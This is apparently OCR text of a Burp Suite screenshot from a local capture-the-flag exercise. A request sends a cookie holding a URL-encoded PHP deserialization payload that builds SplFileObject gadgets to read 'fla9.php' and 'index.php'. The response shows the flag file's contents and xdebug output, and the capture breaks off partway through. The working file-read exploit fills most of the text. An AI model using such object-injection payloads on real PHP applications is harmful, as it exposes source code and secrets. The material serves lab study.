 Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET / HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google
Chrome";v="138"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
6 Cookie: csrftoken=ios9iHNebukOW5D7bdZg9D3jNzVnyOEm; posts=
a%3A1%3A%7Bi%3A0%3BO%3A4%3A%22Post%22%3A2%3A%7Bs%3A5%3A%22titl
e%22%3BO%3A5%3A%22Maker%22%3A3%3A%7Bs%3A5%3A%22model%22%3Bs%3A
13%3A%22SplFileObject%22%3Bs%3A4%3A%22args%22%3Ba%3A2%3A%7Bi%3
A0%3Bs%3A8%3A%22fla9.php%22%3Bi%3A1%3Bs%3A1%3A%22r%22%3B%7Ds%3
A6%3A%22%00%2A%00obj%22%3BN%3B%7Ds%3A7%3A%22content%22%3BO%3A5
%3A%22Maker%22%3A3%3A%7Bs%3A5%3A%22model%22%3Bs%3A13%3A%22SplF
ileObject%22%3Bs%3A4%3A%22args%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A9%3
A%22index.php%22%3Bi%3A1%3Bs%3A1%3A%22r%22%3B%7Ds%3A6%3A%22%00
%2A%00obj%22%3BN%3B%7D%7D%7D
7 Connection: close
8
9
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Sat, 02 Aug 2025 13:32:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.3
7 Content-Length: 3276
8
9 object(SplFileObject){<?php $flag="flag{test}";?>
} object(SplFileObject){<?php
10 }<pre class='xdebug-var-dump' dir='ltr'>
11 <small>
D:\PHPstudy\phpstudy_pro\WWW\127.0.0.1\index.php:14:
</small>
12 <b>
object
</b>
(<i>
Post
</i>
)[<i>
2
</i>
]
13 <i>
public
</i>
'title' <font color='#888a85'>
=&gt;
</font>
14 <b>
object
</b>
(<i>
Maker